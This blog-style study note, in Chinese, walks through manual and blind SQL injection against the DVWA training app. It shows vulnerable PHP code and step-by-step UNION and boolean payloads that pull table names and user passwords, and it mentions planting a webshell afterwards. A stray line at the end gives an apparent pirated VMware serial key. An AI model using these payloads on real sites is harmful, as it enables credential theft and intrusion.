SQL Injection
SQL Injection
SQL Injection,即SQL注入,是最常见的命令注入攻击形式。指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的
自动化的注入神器sqlmap
手工注入(非盲注)步骤:
hackbar插件,找到可能被MySQL注入的url链接后,将地址栏的url加载到hackbar中
1.判断是否存在注入,注入是字符型还是数字型
数字型不需要单引号来闭合,而字符串一般需要通过单引号来闭合的。
1 or 1024=1024 , 1' and '1'='1, 1" or "1024"="1024
2.如果存在注入漏洞,order by 语句 判断数据数量
3.确定显示的字段顺序
4.获取当前数据库
5.获取数据库中的表
6.获取表中的字段名
7.下载数据
单数个的单引号会使得查询语句不能闭合
SQL 注入常规利用思路:
1.寻找注入点,可以通过 web 扫描工具实现
2.通过注入点,尝试获得关于连接数据库用户名、数据库名称、连接数据库用户权限、操作系统信息、数据库版本等相关信息。
3.猜解关键数据库表及其重要字段与内容(常见如存放管理员账户的表名、字段名等信息)
4.可以通过获得的用户信息,寻找后台登录。
5.利用后台或了解的进一步信息,上传 webshell 或向数据库写入一句话木马,以进一步提权,直到拿到服务器权限。
MySQL系统函数
version():返回当前数据库的版本信息
user():返回当前用户
database():返回当前数据库名
Group_concat():将查询结果连接成字符串
【low】
服务端代码:
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>
【漏洞原理】
由代码可知,通过REQUEST方式接受传递的参数id,再通过sql语句带入查询,并未设置任何过滤,因此可以进行 sql注入利用
【漏洞利用】
1.判断是否存在注入点,注入是字符型注入还是数字型注入
输入1' and '1'='1 页面正常,判断存在字符型注入
2.判断数据数量
输入1' and 1 order by 1,2# 查询成功
输入1' and 1 order by 3# 查询失败,说明执行的SQL查询语句中只有两个字段
3.确定显示的字段顺序
输入1' union select 1,2#
4.获取当前数据库
输入 1' union select 1,database()#,查得当前数据库为dvwa
5.获取数据库表名

输入1' union select 1,table_name from information_schema.tables where table_schema=database()#,查得当前数据库有两个表,guestbook和users
编码问题:改为
1' union select 1,hex(table_name) from information_schema.tables where table_schema=database()#

6.获取表中字段名
输入1' union select 1,column_name from information_schema.columns where table_name='users'#,查得users表中字段:user_id、first_name、last_name、user、password、avatar、last_login、failed_login

7.查询字段,获取表中数据
输入1' union select user,password from users#,查得user和password的数据
SQL Injection (Blind)
SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知
手工盲注的步骤(可与之前的手工注入作比较):
1.判断是否存在注入,注入是字符型还是数字型
2.猜解当前数据库名
3.猜解数据库中的表名
4.猜解表中的字段名
5.猜解数据
【low】
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$id = $_GET[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
对参数id没有做任何检查、过滤
1.判断是否存在注入,注入是字符型还是数字型
输入1,显示相应用户存在:/image-20210422221610477.png)
输入1’ and 1=1 #,显示存在:/image-20210422221650494.png)
输入1' and 1=2 # ,显示不存在:/image-20210422221713863.png)
2.猜解当前数据库名
想要猜解数据库名,首先要猜解数据库名的长度,然后挨个猜解字符。
输入1’ and length(database())=1 #,显示不存在;
输入1’ and length(database())=2 #,显示不存在;
输入1’ and length(database())=3 #,显示不存在;
输入1’ and length(database())=4 #,显示存在:
说明数据库名长度为4。
3.猜解数据库中的表名
首先猜解数据库中表的数量:
1’ and (select count (table_name) from information_schema.tables where table_schema=database())=1 # 显示不存在
1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在
说明数据库中共有两个表。
接着挨个猜解表名:
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在
...
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在
说明第一个表名长度为9。
二分法:
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在
说明第一个表的名字的第一个字符为小写字母g。
...
重复上述步骤,即可猜解出两个表名(guestbook、users)。
4.猜解表中的字段名
首先猜解表中字段的数量:
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 # 显示不存在
...
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在
说明users表有8个字段。
接着挨个猜解字段名:
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 # 显示不存在
...
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 # 显示存在
说明users表的第一个字段为7个字符长度。
采用二分法,即可猜解出所有字段名。
"D:\VMware\vmx.exe” --new-sn YC500-DQZ02-M8E8Y-0WXE9-WFHX6



 浙公网安备 33010602011771号
浙公网安备 33010602011771号